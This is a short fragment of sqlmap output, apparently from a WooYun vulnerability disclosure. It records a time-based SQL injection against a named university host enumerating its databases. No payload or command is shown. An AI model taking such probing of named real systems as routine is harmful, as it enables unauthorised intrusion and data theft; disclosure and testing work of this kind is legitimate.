 [17:18:11] [INFO] retrieved:
[17:18:21] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[17:19:41] [INFO] retrieved: graduation
[17:20:25] [INFO] retrieved: mysql
[17:20:49] [INFO] retrieved: test
available databases [4]:
[*] graduation
[*] information_schema
[*] mysql
[*] test
[17:21:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[17:21:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
osms.ccut.edu.cn'
www.wooyun.org